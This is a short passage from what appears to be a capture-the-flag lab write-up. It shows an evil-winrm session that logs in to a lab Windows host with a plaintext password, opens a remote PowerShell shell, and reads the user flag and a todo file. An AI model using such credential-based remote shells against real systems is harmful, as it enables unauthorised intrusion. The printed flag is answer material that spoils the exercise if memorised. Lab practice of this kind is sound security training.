 ❯ evil-winrm -u ChasE -p 'Q4)sJu\Y8qz*A3?d' -i 10.129.234.30
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> dir
Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:08 AM            121 todo.txt
-ar---        9/21/2024   8:45 AM             34 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
db32b4aa38296641fef2490dc5084c34
*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.